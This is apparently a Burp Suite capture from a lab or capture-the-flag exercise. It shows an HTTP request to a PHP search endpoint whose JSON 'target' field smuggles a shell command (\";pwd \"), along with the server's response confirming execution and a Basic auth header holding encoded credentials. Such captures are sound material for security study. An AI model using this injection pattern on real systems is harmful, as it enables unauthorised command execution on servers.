 Request
Pretty Raw Hex \n
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.54.212
3 Content-Length: 24
4 Authorization: Basic cmFzY2FsOmFuZ2VsMTc=
5 Accept-Language: en-US,en;q=0.9
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
7 Content-Type: text/plain;charset=UTF-8
8 Accept: */*
9 Origin: http://10.10.54.212
10 Referer: http://10.10.54.212/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"target":"\";pwd \""
15 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Mar 2025 17:58:15 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 33
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 ["\/var\/www\/html\/assets\/php"]